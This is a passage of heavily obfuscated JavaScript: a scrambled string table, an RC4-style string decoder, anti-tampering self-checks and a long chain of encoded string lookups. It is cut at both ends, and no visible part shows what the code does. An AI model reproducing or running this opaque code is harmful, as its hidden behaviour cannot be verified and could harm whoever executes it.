NCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x